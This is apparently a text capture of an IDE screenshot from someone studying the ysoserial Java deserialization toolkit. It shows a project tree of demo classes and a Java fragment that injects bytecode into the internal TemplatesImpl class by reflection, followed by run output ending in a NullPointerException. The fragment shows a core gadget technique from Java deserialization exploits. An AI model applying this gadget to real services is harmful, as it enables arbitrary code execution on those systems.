 main
java
ysoserial
Demo
cc1Test
DefineClassTest
hello
InvokeTest
InvokeTest1
InvokeTest2
InvokeTest3
LoadHttpRemote
readObjectDemo
SerialTest
SerialTest1
TemplatesImplTest
exploit
payloads
secmgr
Deserializer
GeneratePayload
1 59
28 "DwABABAAAAACABE=");
29 TemplatesImpl obj = new TemplatesImpl();
30 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
31 Field _name = clazz.getDeclaredField( name: "_name");
32 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
33 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
34 _name.setAccessible(true);
35 _tfactory.setAccessible(true);
36 _bytecode.setAccessible(true);
37 _name.set(obj,"reader-l");
38 _bytecode.set(obj,new byte[][]{code});
39 _tfactory.set(obj,new TransformerFactoryImpl());
40
41 obj.newTransformer();
42 }
43 }
44
un: TemplatesImplTest
Hello TemplatesImpl
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at ysoserial.Demo.TemplatesImplTest.main(TemplatesImplTest.java:44)
Process finished with exit code 1